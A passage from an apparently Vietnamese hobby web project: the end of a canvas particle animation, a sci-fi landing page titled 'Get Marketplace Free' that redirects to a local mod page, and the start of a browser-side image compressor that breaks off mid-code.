      ctx.fillStyle=`rgba(${200*p.light},${170*p.light},255,1)`;
      ctx.shadowBlur=20*p.light;
      ctx.shadowColor='rgba(180,220,255,0.5)';
      ctx.beginPath(); ctx.arc(p.x,p.y,size,0,2*Math.PI); ctx.fill();
    });

    if(Math.random()<0.1) sparkles.push({ x:Math.random()*W, y:Math.random()*H, alpha:0.8, size:Math.random()*2+1 });
    for(let i=sparkles.length-1;i>=0;i--){
      let s=sparkles[i];
      ctx.globalAlpha=s.alpha;
      ctx.fillStyle='#fff'; ctx.beginPath();
      ctx.arc(s.x,s.y,s.size,0,2*Math.PI); ctx.fill();
      s.alpha-=0.02; if(s.alpha<=0) sparkles.splice(i,1);
    }
    ctx.globalAlpha=1; ctx.shadowBlur=0;

    frames++;
    let now=performance.now();
    if(now-lastTime>=1000){ fpsEl.textContent=`FPS: ${frames}`; frames=0; lastTime=now; }
  }

  function animate(){
    render();
    requestAnimationFrame(animate);
  }

  startBtn.onclick = () => {
  overlay.style.display = 'none';
  init(H * 0.3);
  animate();
  
};

  let dragging = false, lastX=0, lastY=0;
  canvas.addEventListener('mousedown', e=>{ dragging=true; lastX=e.clientX; lastY=e.clientY; });
  canvas.addEventListener('mousemove', e=>{
    if(dragging){ angleY+=(e.clientX-lastX)*0.01; angleX+=(e.clientY-lastY)*0.01; lastX=e.clientX; lastY=e.clientY; }
  });
  ['mouseup','mouseleave'].forEach(evt=>canvas.addEventListener(evt,()=>dragging=false));

  canvas.addEventListener('touchstart',e=>{ dragging=true; lastX=e.touches[0].clientX; lastY=e.touches[0].clientY; });
  canvas.addEventListener('touchmove',e=>{
    if(dragging){ angleY+=(e.touches[0].clientX-lastX)*0.01; angleX+=(e.touches[0].clientY-lastY)*0.01; lastX=e.touches[0].clientX; lastY=e.touches[0].clientY; }
  });
  canvas.addEventListener('touchend',()=>dragging=false);

  window.addEventListener('resize',()=>{ W=innerWidth; H=innerHeight; canvas.width=W; canvas.height=H; });
</script>
</body>
</html>
</file>

<file: testweb.html>
<!DOCTYPE html>
<html lang="vi">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Get Marketplace Free</title>
    <style>
        @import url('https://fonts.googleapis.com/css2?family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;500;600;700&display=swap');
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Rajdhani', sans-serif;
            background: #000;
            color: #fff;
            overflow-x: hidden;
        }
    #original-img {
  position: fixed;
  top: 50%; left: 70%;
  transform: translate(-50%, -50%);
  width: 100vh; height: 100vh;
  object-fit: cover;
  opacity: 0;
  visibility: hidden;
  transition: opacity 0.5s ease-in, visibility 0s linear 0.5s;
  z-index: 0; /* phải cao hơn video nếu muốn thấy */
}

#original-img.show {
  visibility: visible; /* hiện ngay */
  opacity: 1;          /* fade in */
  transition-delay: 0s;
}
        /* Video Background */
        .video-background {
  position: fixed; top: 50%; left: 70%;
  transform: translate(-50%, -50%);
  min-width: 100vh; min-height: 100vh;
  width: 100vh;    height: 100vh;
  object-fit: cover;
  z-index: -1;
}

        .video-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background: 
                radial-gradient(circle at 20% 80%, rgba(0, 255, 136, 0.1) 0%, transparent 50%),
                radial-gradient(circle at 80% 20%, rgba(0, 204, 255, 0.1) 0%, transparent 50%),
                radial-gradient(circle at 40% 40%, rgba(255, 0, 136, 0.1) 0%, transparent 50%),
                rgba(0, 0, 0, 0.3);
            z-index: 1;
        }

        /* Navigation */
        .navbar {
            position: fixed;
            top: 0;
            left: 0;
            right: 0;
            z-index: 1000;
            padding: 1rem 2rem;
            background: rgba(0, 0, 0, 0.1);
            backdrop-filter: blur(15px);
            border-bottom: 1px solid rgba(0, 255, 136, 0.3);
            transition: all 0.3s ease;
            box-shadow: 0 8px 32px rgba(0, 255, 136, 0.1);
        }

        .nav-container {
            display: flex;
            justify-content: space-between;
            align-items: center;
            max-width: 1200px;
            margin: 0 auto;
        }

        .logo {
            font-family: 'Orbitron', monospace;
            font-size: 1.8rem;
            font-weight: 900;
            color: #00ff88;
            text-shadow: 0 0 20px rgba(0, 255, 136, 0.8);
            letter-spacing: 2px;
        }

        .nav-links {
            display: flex;
            list-style: none;
            gap: 2rem;
        }

        .nav-links a {
            color: #fff;
            text-decoration: none;
            padding: 0.8rem 1.5rem;
            border-radius: 25px;
            transition: all 0.3s ease;
            background: rgba(0, 255, 136, 0.1);
            backdrop-filter: blur(10px);
            border: 1px solid rgba(0, 255, 136, 0.2);
            font-weight: 500;
            letter-spacing: 1px;
            text-transform: uppercase;
            font-size: 0.9rem;
        }

        .nav-links a:hover {
            background: rgba(0, 255, 136, 0.2);
            transform: translateY(-2px);
            box-shadow: 0 10px 30px rgba(0, 255, 136, 0.3);
            border-color: rgba(0, 255, 136, 0.5);
        }

        /* Main Content */
        .main-content {
            height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            text-align: center;
            padding: 0 2rem;
        }

        .content-wrapper {
            max-width: 800px;
            animation: fadeInUp 1s ease-out;
        }

        .title {
            font-family: 'Orbitron', monospace;
            font-size: clamp(2.5rem, 8vw, 6rem);
            font-weight: 900;
            margin-bottom: 1rem;
            background: linear-gradient(90deg, #00c6ff, #0072ff);
            background-size: 400% 400%;
            -webkit-background-clip: text;
            -webkit-text-fill-color: transparent;
            background-clip: text;
            text-shadow: 0 0 30px rgba(0, 255, 136, 0.5);
            letter-spacing: 3px;
            text-transform: uppercase;
            z-index: 999;
        }

        .subtitle {
            font-family: 'Rajdhani', sans-serif;
            font-size: clamp(1.1rem, 3vw, 1.6rem);
            margin-bottom: 2rem;
            color: rgba(255, 255, 255, 0.9);
            line-height: 1.6;
            font-weight: 400;
            letter-spacing: 1px;
            z-index: 999;
        }

        .cta-button {
    display: inline-block;
    padding: 0.8rem 2.5rem;              /* giảm kích thước cho gọn */
    background: linear-gradient(135deg, #00ff88, #00ccff);
    color: #fff;                         /* trắng cho tương phản tốt hơn */
    text-decoration: none;
    border-radius: 30px;                 /* bo cong nhẹ nhàng */
    font-family: 'Orbitron', sans-serif;
    font-size: 1rem;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    transition: transform 0.2s ease, box-shadow 0.2s ease;
    border: 2px solid transparent;      /* ẩn border khi bình thường */
    box-shadow: 0 4px 12px rgba(0, 204, 255, 0.3);
    position: relative;
    overflow: hidden;
    z-index: 999;
}

.cta-button:hover {
    transform: translateY(-3px);
    box-shadow: 0 8px 20px rgba(0, 204, 255, 0.4);
    border-color: #00ccff;               /* border nhấp nháy nhẹ */
}

/* Hiệu ứng ánh sáng lướt qua */
.cta-button::before {
    content: '';
    position: absolute;
    top: -50%;
    left: -50%;
    width: 200%;
    height: 200%;
    background: rgba(255,255,255,0.2);
    transform: rotate(45deg) translate(-100%, -100%);
    transition: transform 0.6s ease;
}

.cta-button:hover::before {
    transform: rotate(45deg) translate(100%, 100%);
}

        .features {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
            gap: 2rem;
            margin-top: 4rem;
            padding: 2rem;
        }

        .feature-card {
            background: rgba(0, 255, 136, 0.05);
            backdrop-filter: blur(15px);
            border-radius: 20px;
            padding: 2rem;
            text-align: center;
            transition: all 0.3s ease;
            border: 1px solid rgba(0, 255, 136, 0.2);
            position: relative;
            overflow: hidden;
        }

        .feature-card::before {
            content: '';
            position: absolute;
            top: 0;
            left: 0;
            right: 0;
            bottom: 0;
            background: linear-gradient(45deg, transparent, rgba(0, 255, 136, 0.1), transparent);
            opacity: 0;
            transition: opacity 0.3s ease;
        }

        .feature-card:hover::before {
            opacity: 1;
        }

        .feature-card:hover {
            transform: translateY(-10px) scale(1.02);
            background: rgba(0, 255, 136, 0.1);
            box-shadow: 0 20px 40px rgba(0, 255, 136, 0.2);
            border-color: rgba(0, 255, 136, 0.4);
        }

        .feature-icon {
            font-size: 3rem;
            margin-bottom: 1rem;
            display: block;
            filter: drop-shadow(0 0 10px rgba(0, 255, 136, 0.5));
        }

        .feature-title {
            font-family: 'Orbitron', monospace;
            font-size: 1.3rem;
            margin-bottom: 1rem;
            color: #00ff88;
            font-weight: 700;
            text-transform: uppercase;
            letter-spacing: 1px;
        }

        .feature-description {
            color: rgba(255, 255, 255, 0.8);
            line-height: 1.6;
            font-weight: 400;
        }

        /* Animations */
        @keyframes fadeInUp {
            from {
                opacity: 0;
                transform: translateY(50px);
            }
            to {
                opacity: 1;
                transform: translateY(0);
            }
        }

        @keyframes glow {
            from {
                text-shadow: 0 0 20px rgba(0, 255, 136, 0.5);
            }
            to {
                text-shadow: 0 0 30px rgba(0, 255, 136, 0.8), 0 0 40px rgba(0, 204, 255, 0.6);
            }
        }

        @keyframes gradientShift {
            0% {
                background-position: 0% 50%;
            }
            50% {
                background-position: 100% 50%;
            }
            100% {
                background-position: 0% 50%;
            }
        }

        /* Sci-fi Grid Background */
        .grid-overlay {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            background-image: 
                linear-gradient(rgba(0, 255, 136, 0.1) 1px, transparent 1px),
                linear-gradient(90deg, rgba(0, 255, 136, 0.1) 1px, transparent 1px);
            background-size: 50px 50px;
            z-index: 1;
            animation: gridMove 20s linear infinite;
        }

        @keyframes gridMove {
            0% {
                transform: translate(0, 0);
            }
            100% {
                transform: translate(50px, 50px);
            }
        }

        /* Responsive Design */
        @media (max-width: 768px) {
            .nav-links {
                display: none;
            }
            
            .navbar {
                padding: 1rem;
            }
            
            .main-content {
                padding: 0 1rem;
            }
            
            .features {
                grid-template-columns: 1fr;
                padding: 1rem;
            }
        }

        /* Floating particles */
        .particles {
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            height: 100%;
            pointer-events: none;
            z-index: 1;
        }

        .particle {
            position: absolute;
            width: 3px;
            height: 3px;
            background: #00ff88;
            border-radius: 50%;
            box-shadow: 0 0 6px #00ff88;
            animation: float 8s ease-in-out infinite;
        }

        .particle:nth-child(even) {
            background: #00ccff;
            box-shadow: 0 0 6px #00ccff;
        }

        .particle:nth-child(3n) {
            background: #ff0088;
            box-shadow: 0 0 6px #ff0088;
        }

        @keyframes float {
            0%, 100% {
                transform: translateY(0px) rotate(0deg);
                opacity: 0;
            }
            50% {
                opacity: 1;
            }
            100% {
                transform: translateY(-100vh) rotate(360deg);
                opacity: 0;
            }
        }
    </style>
</head>
<body>
    <!-- Video Background -->
    <video id="bg-video" class="video-background" autoplay muted>
    <source src="steve.webm" type="video/webm">
</video>
<img src="steve.png" id="original-img">
    <div class="video-overlay"></div>
    <div class="grid-overlay"></div>

    <!-- Floating Particles -->
    <div class="particles" id="particles"></div>

    <!-- Navigation -->
    <nav class="navbar">
        <div class="nav-container">
            <div class="logo">⚡ NEXUS</div>
            <ul class="nav-links">
                <li><a href="#home">Home</a></li>
                <li><a href="#about">About</a></li>
                <li><a href="#services">Services</a></li>
                <li><a href="#contact">Contact</a></li>
                <li><a href="#support">Support</a></li>
            </ul>
        </div>
    </nav>

    <!-- Main Content -->
    <main class="main-content">
        <div class="content-wrapper">
            <h1 class="title">Get Marketplace Free</h1>
            <p class="subtitle">
                Discover the ultimate gaming experience with Steve! Access exclusive marketplace features
                and unlock premium content completely free. Join the future of gaming today.
            </p>
            <a href="#" class="cta-button" onclick="redirectToNewPage()">
                Get Free
            </a>
        </div>
    </main>

    <!-- Features Section -->
    <section class="features">
        <div class="feature-card">
            <span class="feature-icon">⚡</span>
            <h3 class="feature-title">Lightning Fast</h3>
            <p class="feature-description">Ultra-fast downloads with unlimited bandwidth and instant access</p>
        </div>
        <div class="feature-card">
            <span class="feature-icon">🛡️</span>
            <h3 class="feature-title">Secure & Safe</h3>
            <p class="feature-description">Advanced encryption and security protocols ensure 100% safety</p>
        </div>
        <div class="feature-card">
            <span class="feature-icon">🎮</span>
            <h3 class="feature-title">Premium Experience</h3>
            <p class="feature-description">Cutting-edge interface designed for the ultimate gaming experience</p>
        </div>
    </section>

    <script>
        // Create floating particles
        function createParticles() {
            const particlesContainer = document.getElementById('particles');
            const particleCount = 50;

            for (let i = 0; i < particleCount; i++) {
                const particle = document.createElement('div');
                particle.className = 'particle';
                particle.style.left = Math.random() * 100 + '%';
                particle.style.animationDelay = Math.random() * 6 + 's';
                particle.style.animationDuration = (Math.random() * 3 + 6) + 's';
                particlesContainer.appendChild(particle);
            }
        }

        // Navbar scroll effect
        window.addEventListener('scroll', () => {
            const navbar = document.querySelector('.navbar');
            if (window.scrollY > 50) {
                navbar.style.background = 'rgba(0, 0, 0, 0.8)';
                navbar.style.backdropFilter = 'blur(20px)';
                navbar.style.borderBottomColor = 'rgba(0, 255, 136, 0.5)';
            } else {
                navbar.style.background = 'rgba(0, 0, 0, 0.1)';
                navbar.style.backdropFilter = 'blur(15px)';
                navbar.style.borderBottomColor = 'rgba(0, 255, 136, 0.3)';
            }
        });

        function redirectToNewPage() {
    // Fix trượt khỏi viewport
    document.documentElement.style.overflow = 'hidden';
    document.body.style.overflow = 'hidden';
    document.body.style.transformOrigin = 'center center';
    
    // Hiệu ứng chuyển cảnh
    document.body.style.transition = 'all 0.8s ease-out';
    document.body.style.transform = 'scale(1.1)';
    document.body.style.opacity = '0';
    document.body.style.filter = 'blur(10px)';
    
    setTimeout(() => {
        window.location.href = 'mod.html';
    }, 800);
}

        const originalImg = document.getElementById('original-img');
const bgVideo = document.getElementById('bg-video');

bgVideo.addEventListener('ended', () => {
    // Delay tí để CSS kịp áp dụng transition
    setTimeout(() => originalImg.classList.add('show'), 10);
});

        // Initialize particles
        createParticles();

        // Add smooth scrolling for navigation links
        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
            anchor.addEventListener('click', function (e) {
                e.preventDefault();
                const target = document.querySelector(this.getAttribute('href'));
                if (target) {
                    target.scrollIntoView({
                        behavior: 'smooth'
                    });
                }
            });
        });

        // Add cyber typing effect to title
        function cyberTypeEffect() {
            const title = document.querySelector('.title');
            const text = title.textContent;
            title.textContent = '';
            
            let i = 0;
            const typeInterval = setInterval(() => {
                if (i < text.length) {
                    title.textContent += text[i];
                    // Add random glitch effect
                    if (Math.random() < 0.1) {
                        title.style.transform = `translate(${Math.random() * 2 - 1}px, ${Math.random() * 2 - 1}px)`;
                        setTimeout(() => {
                            title.style.transform = 'translate(0, 0)';
                        }, 50);
                    }
                    i++;
                } else {
                    clearInterval(typeInterval);
                }
            }, 80);
        }

        // Start typing effect after page load
        window.addEventListener('load', () => {
            setTimeout(cyberTypeEffect, 800);
        });
    </script>
</body>
  </html>
</file>

<file: Tools/Compression.html>
<!DOCTYPE html><html lang="vi">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Image Compressor - Nâng Cấp</title>
  <link href="https://fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,300..800;1,300..800&display=swap" rel="stylesheet">
  <style>
    body { font-family: "Open Sans", sans-serif; background-color: #f7f9fc; color: #333; margin: 0; padding: 0; }
    h1 { text-align: center; font-size: 2.5rem; color: #333; margin: 0; padding: 10px 0; font-weight: 600; }
    .button { background-color: #4CAF50; color: white; padding: 10px 20px; margin: 5px; border: none; border-radius: 4px; cursor: pointer; font-size: 1rem; transition: background-color 0.3s ease; }
    .button:hover { background-color: #45a049; }
    .button-gray { background-color: #ddd; color: #888; padding: 10px 20px; margin: 5px; border: none; border-radius: 4px; cursor: not-allowed; font-size: 1rem; }
    table { width: 100%; border-collapse: collapse; background-color: white; margin: 0; box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); }
    th, td { padding: 10px; border: 1px solid #ddd; text-align: center; font-size: 1rem; color: #666; }
    th { background-color: #f1f1f1; font-weight: 600; }
    .container { margin: 10px; padding: 15px; background-color: white; border-radius: 8px; box-shadow: 0 2px 5px rgba(0, 0, 0, 0.1); }
    .error { color: #f44336; font-weight: bold; }
    .progress { width: 100%; background-color: #e0e0e0; border-radius: 15px; overflow: hidden; margin: 5px 0; }
    .progress-bar { height: 20px; width: 0%; background-color: #4CAF50; text-align: center; line-height: 20px; color: white; font-size: 1rem; transition: width 0.5s ease; }
    .footer { background-color: #333; color: white; text-align: center; padding: 10px 0; position: fixed; width: 100%; bottom: 0; font-size: 1rem; }
    /* Style cho khu vực drag & drop */
    #dropArea { width: 80%; margin: 20px auto; padding: 20px; border: 2px dashed #ccc; text-align: center; color: #888; }
  </style>
</head>
<body>
  <h1>Image Compressor</h1>
  <div style="text-align: center; margin-bottom: 20px;">
    <button class="button" onclick="document.getElementById('fileInput').click()">+ Thêm file</button>
    <input id="fileInput" type="file" accept="image/*" multiple style="display:none;" onchange="handleFiles(this.files)">
    <button class="button" onclick="compressAll()">Nén tất cả</button>
    <button class="button" onclick="downloadAll()">Tải về tất cả</button>
  </div>  <!-- Các dropdown tùy chọn -->  <div style="text-align: center; margin-bottom: 20px;">
    <label for="qualitySelect">Chọn chất lượng: </label>
    <select id="qualitySelect">
      <option value="0.9">Cao</option>
      <option value="0.7" selected>Trung bình</option>
      <option value="0.5">Thấp</option>
    </select><label for="resolutionSelect" style="margin-left: 20px;">Chọn độ phân giải: </label>
<select id="resolutionSelect">
  <option value="original">Giữ nguyên</option>
  <option value="auto" selected>Tự động giảm kích thước</option>
</select>

<label for="formatSelect" style="margin-left: 20px;">Chọn định dạng: </label>
<select id="formatSelect">
  <option value="image/jpeg" selected>JPEG</option>
  <option value="image/webp">WebP</option>
</select>

  </div>  <!-- Thanh tiến trình tổng thể -->  <div id="overallProgressContainer" style="width: 80%; margin: 10px auto; background-color: #e0e0e0; border-radius: 15px; overflow: hidden;">
    <div id="overallProgressBar" style="height: 20px; width: 0%; background-color: #4CAF50; text-align: center; line-height: 20px; color: white;">0%</div>
  </div>  <!-- Khu vực Drag & Drop -->  <div id="dropArea">
    Kéo và thả ảnh vào đây
  </div>  <!-- Container hiển thị ảnh -->  <div id="imageContainers"></div>  <script>
    // Global variables
    let overallProgress = {}; // theo dõi tiến trình của từng ảnh
    let imageCounter = 0; // tạo id duy nhất cho từng ảnh

    // Cập nhật thanh tiến trình tổng thể
    function updateOverallProgressBar() {
      const keys = Object.keys(overallProgress);
      if (keys.length === 0) {
        document.getElementById('overallProgressBar').style.width = '0%';
        document.getElementById('overallProgressBar').innerText = '0%';
        return;
      }
      const total = keys.reduce((sum, key) => sum + overallProgress[key], 0);
      const avg = Math.round(total / keys.length);
      document.getElementById('overallProgressBar').style.width = avg + '%';
      document.getElementById('overallProgressBar').innerText = avg + '%';
    }
    
    // Xử lý file từ input và drag & drop
    function handleFiles(files) {
      const container = document.getElementById('imageContainers');
      container.innerHTML = '';
      overallProgress = {};
      
      if (files.length > 10) {
        alert("Bạn chỉ có thể tải tối đa 10 ảnh.");
        return;
      }
      
      for (const file of files) {
        // Kiểm tra định dạng file: cho phép các định dạng ảnh, hỗ trợ HEIC, webp (sẽ chuyển đổi)
        if (!file.type.startsWith('image/')) continue;
        
        if (file.size < 50 * 1024) {
          const div = document.createElement('div');
          div.className = 'error';
          div.innerText = `Ảnh ${file.name} quá nhỏ để nén.`;
          container.appendChild(div);
          continue;
        }
        
        const fileTypeMap = {
          'image/jpeg': 'JPEG',
          'image/png': 'PNG',
          'image/webp': 'WebP',
          'image/heic': 'HEIC'
        };
        const fileType = fileTypeMap[file.type] || file.type.split('/')[1];
        const fileSize = (file.size < 1024 * 1024)
            ? `${(file.size / 1024).toFixed(2)} kB`
            : `${(file.size / (1024 * 1024)).toFixed(2)} MB`;
        
        const uniqueId = 'img_' + (imageCounter++);
        overallProgress[uniqueId] = 0;
        
        const div = document.createElement('div');
        div.className = 'container';
        div.innerHTML = `
          <table>
            <tr><td>Tên file</td><td>${file.name}</td></tr>
            <tr>
              <td>Ảnh</td>
              <td><img id="${uniqueId}_preview" src="" style="max-width: 100px; max-height: 100px;"></td>
            </tr>
            <tr><td>Định dạng - Kích thước</td><td>${fileType} - ${fileSize}</td></tr>
            <tr><td>Độ phân giải</td><td id="${uniqueId}_resolution">Loading...</td></tr>
            <tr>
              <td>Nén</td>
              <td id="${uniqueId}_compressInfo">-</td>
            </tr>
            <tr><td colspan="2"><button class="button" id="${uniqueId}_compressButton">Nén ảnh</button></td></tr>
            <tr>
              <td colspan="2">
                <a id="${uniqueId}_download" href="#" download="${file.name}">
                  <button class="button-gray" id="${uniqueId}_downloadButton" disabled>Tải về</button>
                </a>
              </td>
            </tr>
            <tr><td colspan="2">
              <div class="progress"><div id="${uniqueId}_progress" class="progress-bar">0%</div></div>
            </td></tr>
          </table>
        `;
        container.appendChild(div);
        
        // Đọc file để hiển thị ảnh và lấy độ phân giải
        const reader = new FileReader();
        reader.onload = (e) => {
          document.getElementById(uniqueId + '_preview').src = e.target.result;
          const img = new Image();
          img.src = e.target.result;
          img.onload = () => {
            document.getElementById(uniqueId + '_resolution').innerText = `${img.width}x${img.height}`;
          }
        };
        reader.readAsDataURL(file);
        
        // Thêm sự kiện cho nút nén
        document.getElementById(uniqueId + '_compressButton').addEventListener('click', () => {
          compressImage(uniqueId, file);
        });
      }
    }
    
    // Xử lý drag & drop
    const dropArea = document.getElementById('dropArea');
    dropArea.addEventListener('dragover', (e) => {
      e.preventDefault();
      dropArea.style.backgroundColor = '#f0f0f0';
    });
    dropArea.addEventListener('dragleave', (e) => {
      e.preventDefault();
      dropArea.style.backgroundColor = '';
    });
    dropArea.addEventListener('drop', (e) => {
      e.preventDefault();
      dropArea.style.backgroundColor = '';
      const files = e.dataTransfer.files;
      handleFiles(files);
    });
    
    // Sử dụng Web Worker để nén ảnh
    function compressImage(uniqueId, file) {
      const compressInfo = document.getElementById(uniqueId + '_compressInfo');
      compressInfo.innerText = "Đang nén...";
      const progressBar = document.getElementById(uniqueId + '_progress');
      progressBar.style.width = '0%';
      progressBar.innerText = '0%';
      
      // Lấy các tùy chọn từ giao diện
      const qualityFactor = parseFloat(document.getElementById('qualitySelect').value);
      const resolutionOption = document.getElementById('resolutionSelect').value;
      const outputFormat = document.getElementById('formatSelect').value;
      
      const reader = new FileReader();
      reader.onload = (e) => {
        const dataUrl = e.target.result;
        // Tạo code cho worker
        const workerCode = `
          self.addEventListener('message', async function(e) {
            function getOptimalCompression(originalSize, width, height) {
              const resolution = width * height;
              if (originalSize > 10 * 1024 * 1024) return 40; 
              if (originalSize > 5 * 1024 * 1024) return 50; 
              if (resolution > 8000000) return 45; 
              if (resolution > 4000000) return 60; 
              return 70;
            }
